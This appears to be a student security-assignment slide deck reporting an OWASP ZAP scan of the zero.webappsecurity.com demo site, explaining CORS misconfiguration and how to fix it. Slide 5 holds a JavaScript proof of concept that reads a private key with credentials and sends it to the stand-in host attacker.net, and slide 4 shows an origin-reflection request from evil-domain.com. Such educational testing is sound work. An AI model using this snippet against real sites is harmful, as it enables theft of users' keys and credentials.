Slide 1
Task 2

Slide 2

Screenshot

Slide 3
Report
Due to unavailability of Netsparker software, OWASP’s Zap application was used to scan the vulnerabilities, therefore the only report produced is manually created.
Three Critical Vulnerabilities were noticed:
Cross-Domain Misconfiguration
Vulnerable JS Library
X-Frame-Options Header not set

Slide 4
Cross-Domain Misconfiguration
The site http://zero.webappsecurity.com/ has vulnerability of Cross Domain Misconfiguration which can be exploited by an attacker in following ways:
1. A malicious domain can send cookies to zero.webappsecurity.com and the attacker can exploit users credentials from it (Origin Reflection), as shown bellow.
HTTP Request: GET /api/getPrivateKey HTTP/1.1 Host: www.zero.webappsecurity.com Origin: www.evil-domain.com Connection: closeHTTP Response: HTTP/1.1 200 OK Access-control-allow-credentials: true Access-control-allow-origin: www.evil-domain.com {"[private API key]"}

Slide 5
Or the attacker can exploit can access private keys and get sensitive information of the user. var req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','http://www.zero.webappsecurity.com/api/getPrivateKey',true); req.withCredentials = true; req.send(); function reqListener() { location='//attacker.net/log?key='+this.responseText; };

Slide 6
2. Wildcard Origin and Null Origin – Access-Control-Allow-Origin these response headers can be problematic. Impact - The attacker can exploit credentials or other sensitive information of the users. GET /reader?url=zxcvbn.pdf Host: docs.google.com Origin: null HTTP/1.1 200 OK Access-Control-Allow-Origin: null Access-Control-Allow-Credentials: true

Slide 7
3. Regex Locator Issues – Certain expansions of origin are not filtered due to badly implemented regular expressions to validate the origin header. Impact – Attacker can get access to API.

Slide 8
Solution
Ensure that sensitive data is not available in an unauthenticated manner (using IP address white-listing, for instance).
Configure the "Access-Control-Allow-Origin" HTTP header to a more restrictive set of domains, or remove all CORS headers entirely, to allow the web browser to enforce the Same Origin Policy (SOP) in a more restrictive manner.

